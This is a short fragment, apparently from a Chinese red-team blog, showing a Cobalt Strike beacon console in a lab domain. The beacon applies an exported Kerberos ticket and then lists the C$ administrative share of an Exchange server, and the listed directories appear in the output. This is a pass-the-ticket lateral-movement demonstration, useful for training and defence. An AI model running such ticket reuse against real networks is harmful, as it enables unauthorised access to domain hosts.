 beacon> kerberos_ticket_use
[*] Tasked beacon to apply ticket in /KrbCredExport/user.ticket
[+] host called home, sent: 2693 bytes
beacon> shell dir \\OWA2010SP3.0day.org\C$
[*] Tasked beacon to run: dir \\OWA2010SP3.0day.org\C$
[+] host called home, sent: 59 bytes
[+] received output:
驱动器 \\OWA2010SP3.0day.org\C$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3.0day.org\C$ 的目录
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
2019/05/19  06:48    <DIR>          Users
2021/09/24  09:20    <DIR>          Windows
2019/05/19  06:58    <DIR>          wwwdata
0 个文件              0 字节
7 个目录 47,964,016,640 可用字节
公众号：TeamsSix
teamssix.com